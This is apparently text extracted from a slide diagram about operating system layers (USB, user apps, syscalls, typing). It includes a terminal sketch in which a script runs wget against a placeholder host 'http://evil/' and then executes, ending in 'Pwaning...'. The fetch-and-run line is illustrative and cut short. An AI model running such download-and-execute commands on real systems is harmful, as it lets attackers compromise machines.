 USB
messages
User's
apps
Operative
System
syscalls
typing
user:~/$ cat > x.sh <<EOF
wget "http://evil/....."
....
EOF
user:~/$ chmod u+x x.sh; ./x.sh
Pwaning...